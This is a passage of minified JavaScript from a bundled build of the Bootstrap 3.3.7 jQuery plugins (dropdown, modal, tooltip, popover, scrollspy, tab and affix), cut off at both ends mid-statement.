i=t(this),o=e(i),s={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",s)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function i(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})}var o=".dropdown-backdrop",s='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var s=e(o),r=s.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(s.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),r=o.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&o.find(s).trigger("focus"),i.trigger("click");var a=o.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,r.prototype.toggle).on("keydown.bs.dropdown.data-api",s,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(t),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),s=o.data("bs.modal"),r=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);s||o.data("bs.modal",s=new n(this,r)),"string"==typeof e?s[e](i):r.show&&s.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(s)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),s=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),r=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},s.data(),i.data());i.is("a")&&n.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(s,r,this)})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.popover"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(t),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),s="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,s)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),s=/^#./.test(o)&&t(o);return s&&s.length&&s.is(":visible")&&[[s[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,s=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return r!=(t=s[s.length-1])&&this.activate(t);if(r&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)r!=s[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),r=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(s),e.trigger(r),!r.isDefaultPrevented()&&!s.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function s(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var r=i.find("> .active"),a=o&&t.support.transition&&(r.length&&r.hasClass("fade")||!!i.find("> .fade").length);r.length&&a?r.one("bsTransitionEnd",s).emulateTransitionEnd(n.TRANSITION_DURATION):s(),r.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),s="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,s)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:s.top,c=a?r:e;return null!=n&&o<=n?"top":null!=i&&l+c>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,s=i.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(s=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof s&&(s=i.bottom(this.$element));var a=this.getState(r,e,o,s);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:r-e-s})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(t)}).call(e,n(0))},function(t,e,n){(function(t){+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var 